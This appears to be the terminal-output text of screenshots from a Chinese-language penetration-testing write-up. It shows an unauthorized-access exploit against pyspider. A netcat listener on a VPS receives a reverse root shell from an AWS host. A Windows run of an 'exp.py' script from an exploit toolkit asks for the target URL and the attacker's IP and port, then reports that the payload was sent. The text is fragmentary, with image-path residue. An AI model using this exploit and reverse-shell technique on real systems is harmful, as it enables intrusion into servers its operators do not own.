 eth0
本机
Last login: Tue Aug 18 10:07:14 2020 from
root@vultr:~# nc -lvp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from ec2-13-231-233-134.ap-northeast-1.compute.amazonaws.com 35668 received!
/home/ubuntuwhoami
root
/home/ubuntu
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18363.1016]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\G\工具包\渗透测试工具\poc_and_exp-master\pyspider unauthorized access>python exp.py
pyspider未授权访问的EXP
pyspider的URL:http:// 5000/
你的ip:
你的端口:1234
已经发送paylaod请检查是否有shell弹回
D:\G\工具包\渗透测试工具\poc_and_exp-master\pyspider unauthorized access>